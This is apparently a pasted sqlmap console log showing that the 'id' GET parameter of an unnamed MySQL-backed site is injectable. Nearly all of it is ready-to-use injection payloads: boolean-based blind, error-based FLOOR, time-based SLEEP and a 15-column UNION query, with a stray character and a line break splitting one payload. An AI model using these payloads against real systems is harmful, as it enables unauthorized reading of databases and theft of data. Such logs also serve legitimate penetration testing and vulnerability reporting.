 [04:42:37] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=33 AND 7145=7145
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=33 AND (SELECT 6418 FROM(SELECT COUNT(*),CONCAT(0x716a7a7171,(SELECT (ELT(6418=6418,1))),0x717a717871,
英
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=33 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: id=-1551 UNION ALL SELECT NULL,NULL,CONCAT(0x716a7a7171,0x6661536f6565575a49714d58706849647a785756636d746
2755646717142485546596369566 47a74,0x717a717871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- hojk
---
[04:42:46] [INFO] the back-end DBMS is MySQL